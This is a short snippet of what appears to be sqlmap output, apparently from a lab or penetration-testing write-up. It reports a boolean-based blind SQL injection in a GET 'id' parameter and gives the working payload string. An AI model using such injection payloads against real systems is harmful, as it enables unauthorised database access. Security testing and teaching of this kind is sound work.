 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9000=9000 AND 'cmxO'='cmxO&Submit=Submit
---